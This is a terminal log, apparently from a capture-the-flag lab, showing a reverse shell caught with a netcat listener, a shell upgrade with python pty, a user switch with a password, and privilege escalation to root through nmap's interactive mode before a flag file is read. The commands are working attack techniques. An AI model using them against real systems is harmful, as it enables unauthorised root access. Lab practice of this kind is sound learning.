 root@kali:~/Downloads/robot# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.8.14.180] from (UNKNOWN) [10.10.27.148] 45345
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 20:39:57 up 38 min,  0 users,  load average: 10.68, 9.25, 6.32
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("bin/bash")'
daemon@linux:/$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:/$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat k
cat k
cat: k: No such file or directory
# cat key-
cat key-
cat: key-: No such file or directory
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#